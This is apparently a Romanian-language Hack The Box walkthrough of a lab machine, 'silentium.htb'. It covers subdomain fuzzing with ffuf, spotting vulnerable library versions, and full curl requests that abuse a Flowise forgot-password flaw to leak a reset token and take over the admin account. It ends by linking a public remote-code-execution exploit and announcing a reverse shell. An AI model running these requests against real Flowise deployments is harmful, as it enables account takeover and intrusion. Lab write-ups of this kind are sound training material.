Ca de obicei, un nmap.

OK, versiunea aia de ssh e vulnerabila, dar hai intai sa caut alte metode.
Un site, poate acolo ar fi mai usor.
Daca incercam sa inram din browser, el devine by deafult domainul silentium.htb.
O sa trebuiasca sa ila daugam in /etc/hosts sa il putem accesa.

Nu pare sa aiba mare lucru, dar am sa caut subdomenii.
ffuf -u http://silentium.htb -H "HOST: FUZZ.silentium.htb" -w ~/wordlist/SecLists/Discovery/DNS/bitquark-subdomains-top100000.txt -fc 301

Bun, deci staging.silentium.htb exista. Il adaugam si pe asta in /etc/hosts si il accesam.

Ok, are un login. Hai sa il analizam.

Am gasit doua pathuri, din care unul interesant pentru codul lor.
/assets/index-C6GKaUTA.js
/assets/index-9xw-RjBM.css

Partea de CSS probabil nu e utila, dar partea de javascript poate fi interesanta. Dupa analiza, am vazut ca exista un path /register care nu pare a fi accesibil altfel. Il icnercam im browser si vedem ca merge.

Nu pare sa functioneze, dar poate gasim ceva uitat din development aici, avand in vedere ca nici pagina asta nu trebuia sa existe.
Nu am gasit nimic. Inapoi la cautat.

Am gasit interesant un path /api/v1 care poate fi util, dar cand incerc sa il accesez, imi zice “Unauthorized access”, ghinion.
Acum, sa vad ce versiuni avem pe aici.
React Router v6.3.0
Asta poate fi exploatat. CVE-2025-31137
Underscore.js 1.8.3
Asta poate avea arbitrary code injection. CVE-2021-23358
Ambele is cam greu de folosit insa, pentru o masina clasificata ca “Easy”, deci trebuie sa fie alta metoda.

Observam ca se foloseste FLOWISE pentru autentificare. CVE-2025-58434
Asta e mult mai ok sa fie realizat.
Acum, pentru asta, ne-ar trebui un email valid. Din fericire, in momenul in care intram pe site-ul original, avem niste nume deja acolo.

O sa il folosim pe Ben pentru ca e singurul care are doar un nume trecut, nu doua, deci e posibil sa aiba un mail foarte predictibil, cum ar fi (bet@silentium.htb).
curl -i -X POST http://staging.silentium.htb/api/v1/account/forgot-password \
-H "Content-Type: application/json" \
-d '{"user":{"email":"ben@silentium.htb"}}'

Dragut acel tempToken.
curl -i -X POST http://staging.silentium.htb/api/v1/account/reset-password \
-H "Content-Type: application/json" \
-d '{
"user": {
"email": "ben@silentium.htb",
"tempToken": "Wu0R5MMmsMBCofh28lKGSIvUUUcevntC26nJnGnkPvRe9RI02A0i9qBR1Tb7ujJw",
"password" : "ParolaNebuna123@” } }'
Am pus o litera mare si un caracter special pentru ca asta scria pe pagina de /register, deci poate si aici este verificat.

{"user":{"id":"e26c9d6c-678c-4c10-9e36-01813e8fea73","name":"admin","email":"ben@silentium.htb","credential":"$2a$05$s5gd.Tknvi0AUefuNQts8e5VSa5VNy14qPeA/Gkz58MBVXZsS2RNe","tempToken":"","tokenExpiry":null,"status":"active","createdDate":"2026-01-29T20:14:57.000Z","updatedDate":"2026-06-25T14:42:55.000Z","createdBy":"e26c9d6c-678c-4c10-9e36-01813e8fea73","updatedBy":"e26c9d6c-678c-4c10-9e36-01813e8fea73"},"organization":{},"organizationUser":{},"workspace":{},"workspaceUser":{},"role":{}}
A fost validat.

Ne-am conectat.
Ne uitam pe site si la api keys vedem o cheie acolo.

Acum, sa incercam ceva mai interesant.
Pe pagina de git avem CVE-2025-59528 pentru flowise. (Doar cauta pe net flowise remote code execution cve, e prima chestie)
https://github.com/r3nsi15/Flowise-RCE-CVE-2025-59528

Observam ca putem sa dam comenzi care sa functioneaze acum ca avem un usear cu o parola ok. Pentru a fi mai usor, o sa facem un reverse shell ca sa pot folosi terminalul eu.

